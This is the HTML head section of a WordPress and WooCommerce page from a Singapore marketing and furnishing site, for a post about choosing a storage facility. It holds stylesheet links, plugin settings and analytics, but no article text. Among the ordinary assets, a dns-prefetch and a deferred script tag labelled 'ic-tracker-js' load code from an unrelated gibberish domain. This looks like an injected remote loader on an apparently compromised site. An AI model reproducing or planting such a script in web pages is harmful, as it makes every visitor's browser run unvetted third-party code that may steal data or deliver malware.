

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/it-is-important-to-choose-the-right-facility-to-keep-your-things/
body_size: 21258
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="d4bacb604ba1d646032384f4-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>It Is Important To Choose The Right Facility To Keep Your Things &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2390faa868","_rest_nonce":"3926b6051e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2390faa868","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/087c700715f9dbe2d84a7008d7f9c497.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":769480580,"emailEncoderPassKey":"87be268f3bec15163ab3de7b1c84453f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fit-is-important-to-choose-the-right-facility-to-keep-your-things%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fit-is-important-to-choose-the-right-facility-to-keep-your-things%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d4bacb604ba1d646032384f4-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768767593" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"cf19246fc6","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/5612" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
